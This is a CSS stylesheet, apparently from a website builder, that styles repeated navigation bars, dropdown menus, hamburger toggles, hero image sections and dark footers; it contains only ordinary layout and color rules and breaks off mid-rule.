.cid-u4YH1geQGh .mbr-text,
.cid-u4YH1geQGh .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YH1geQGh .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YH1grvQW {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YHTJHqZ0 {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YHTJHqZ0 nav.navbar {
  position: fixed;
}
.cid-u4YHTJHqZ0 .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YHTJHqZ0 .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YHTJHqZ0 .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YHTJHqZ0 .dropdown-item:hover,
.cid-u4YHTJHqZ0 .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YHTJHqZ0 .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YHTJHqZ0 .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YHTJHqZ0 .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YHTJHqZ0 .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YHTJHqZ0 .nav-link {
  position: relative;
}
.cid-u4YHTJHqZ0 .container {
  display: flex;
  margin: auto;
}
.cid-u4YHTJHqZ0 .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YHTJHqZ0 .dropdown-menu,
.cid-u4YHTJHqZ0 .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YHTJHqZ0 .nav-item:focus,
.cid-u4YHTJHqZ0 .nav-link:focus {
  outline: none;
}
.cid-u4YHTJHqZ0 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YHTJHqZ0 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YHTJHqZ0 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YHTJHqZ0 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YHTJHqZ0 .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YHTJHqZ0 .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YHTJHqZ0 .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YHTJHqZ0 .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YHTJHqZ0 .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YHTJHqZ0 .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YHTJHqZ0 .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YHTJHqZ0 .navbar.collapsed {
  justify-content: center;
}
.cid-u4YHTJHqZ0 .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YHTJHqZ0 .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YHTJHqZ0 .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YHTJHqZ0 .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YHTJHqZ0 .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YHTJHqZ0 .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YHTJHqZ0 .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YHTJHqZ0 .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YHTJHqZ0 .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YHTJHqZ0 .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YHTJHqZ0 .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YHTJHqZ0 .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YHTJHqZ0 .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YHTJHqZ0 .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YHTJHqZ0 .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YHTJHqZ0 .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YHTJHqZ0 .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YHTJHqZ0 .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YHTJHqZ0 .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YHTJHqZ0 .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YHTJHqZ0 .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YHTJHqZ0 .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YHTJHqZ0 .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YHTJHqZ0 .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YHTJHqZ0 .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YHTJHqZ0 .dropdown-item.active,
.cid-u4YHTJHqZ0 .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YHTJHqZ0 .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YHTJHqZ0 .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YHTJHqZ0 .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YHTJHqZ0 .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YHTJHqZ0 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YHTJHqZ0 .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YHTJHqZ0 ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YHTJHqZ0 .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YHTJHqZ0 button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YHTJHqZ0 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YHTJHqZ0 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YHTJHqZ0 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YHTJHqZ0 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YHTJHqZ0 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YHTJHqZ0 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YHTJHqZ0 nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YHTJHqZ0 nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YHTJHqZ0 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YHTJHqZ0 .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YHTJHqZ0 a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YHTJHqZ0 .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YHTJHqZ0 .navbar {
    height: 70px;
  }
  .cid-u4YHTJHqZ0 .navbar.opened {
    height: auto;
  }
  .cid-u4YHTJHqZ0 .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YHTJXZO2 {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YHTJXZO2 .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YHTJXZO2 .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YHTJXZO2 .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YHTJXZO2 .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YHTJXZO2 .mbr-text,
.cid-u4YHTJXZO2 .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YHTJXZO2 .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YHTKaUie {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YIjFgxQU {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YIjFgxQU nav.navbar {
  position: fixed;
}
.cid-u4YIjFgxQU .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YIjFgxQU .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YIjFgxQU .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YIjFgxQU .dropdown-item:hover,
.cid-u4YIjFgxQU .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YIjFgxQU .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YIjFgxQU .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YIjFgxQU .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YIjFgxQU .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YIjFgxQU .nav-link {
  position: relative;
}
.cid-u4YIjFgxQU .container {
  display: flex;
  margin: auto;
}
.cid-u4YIjFgxQU .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YIjFgxQU .dropdown-menu,
.cid-u4YIjFgxQU .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YIjFgxQU .nav-item:focus,
.cid-u4YIjFgxQU .nav-link:focus {
  outline: none;
}
.cid-u4YIjFgxQU .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YIjFgxQU .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YIjFgxQU .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YIjFgxQU .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YIjFgxQU .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YIjFgxQU .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YIjFgxQU .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YIjFgxQU .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YIjFgxQU .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YIjFgxQU .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YIjFgxQU .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YIjFgxQU .navbar.collapsed {
  justify-content: center;
}
.cid-u4YIjFgxQU .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YIjFgxQU .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YIjFgxQU .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YIjFgxQU .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YIjFgxQU .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YIjFgxQU .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YIjFgxQU .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YIjFgxQU .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YIjFgxQU .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YIjFgxQU .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YIjFgxQU .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YIjFgxQU .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YIjFgxQU .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YIjFgxQU .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YIjFgxQU .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YIjFgxQU .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YIjFgxQU .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YIjFgxQU .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YIjFgxQU .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YIjFgxQU .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YIjFgxQU .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YIjFgxQU .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YIjFgxQU .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YIjFgxQU .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YIjFgxQU .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YIjFgxQU .dropdown-item.active,
.cid-u4YIjFgxQU .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YIjFgxQU .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YIjFgxQU .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YIjFgxQU .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YIjFgxQU .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YIjFgxQU .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YIjFgxQU .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YIjFgxQU ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YIjFgxQU .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YIjFgxQU button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YIjFgxQU button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YIjFgxQU button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YIjFgxQU button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YIjFgxQU button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YIjFgxQU button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YIjFgxQU nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YIjFgxQU nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YIjFgxQU nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YIjFgxQU nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YIjFgxQU .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YIjFgxQU a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YIjFgxQU .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YIjFgxQU .navbar {
    height: 70px;
  }
  .cid-u4YIjFgxQU .navbar.opened {
    height: auto;
  }
  .cid-u4YIjFgxQU .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YIjFwAG9 {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YIjFwAG9 .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YIjFwAG9 .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YIjFwAG9 .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YIjFwAG9 .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YIjFwAG9 .mbr-text,
.cid-u4YIjFwAG9 .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YIjFwAG9 .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YIjFMpYs {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YIEtb4CH {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YIEtb4CH nav.navbar {
  position: fixed;
}
.cid-u4YIEtb4CH .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YIEtb4CH .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YIEtb4CH .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YIEtb4CH .dropdown-item:hover,
.cid-u4YIEtb4CH .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YIEtb4CH .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YIEtb4CH .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YIEtb4CH .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YIEtb4CH .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YIEtb4CH .nav-link {
  position: relative;
}
.cid-u4YIEtb4CH .container {
  display: flex;
  margin: auto;
}
.cid-u4YIEtb4CH .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YIEtb4CH .dropdown-menu,
.cid-u4YIEtb4CH .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YIEtb4CH .nav-item:focus,
.cid-u4YIEtb4CH .nav-link:focus {
  outline: none;
}
.cid-u4YIEtb4CH .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YIEtb4CH .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YIEtb4CH .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YIEtb4CH .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YIEtb4CH .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YIEtb4CH .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YIEtb4CH .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YIEtb4CH .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YIEtb4CH .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YIEtb4CH .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YIEtb4CH .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YIEtb4CH .navbar.collapsed {
  justify-content: center;
}
.cid-u4YIEtb4CH .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YIEtb4CH .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YIEtb4CH .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YIEtb4CH .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YIEtb4CH .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YIEtb4CH .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YIEtb4CH .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YIEtb4CH .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YIEtb4CH .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YIEtb4CH .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YIEtb4CH .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YIEtb4CH .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YIEtb4CH .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YIEtb4CH .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YIEtb4CH .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YIEtb4CH .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YIEtb4CH .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YIEtb4CH .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YIEtb4CH .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YIEtb4CH .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YIEtb4CH .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YIEtb4CH .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YIEtb4CH .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YIEtb4CH .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YIEtb4CH .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YIEtb4CH .dropdown-item.active,
.cid-u4YIEtb4CH .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YIEtb4CH .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YIEtb4CH .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YIEtb4CH .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YIEtb4CH .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YIEtb4CH .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YIEtb4CH .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YIEtb4CH ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YIEtb4CH .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YIEtb4CH button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YIEtb4CH button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YIEtb4CH button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YIEtb4CH button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YIEtb4CH button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
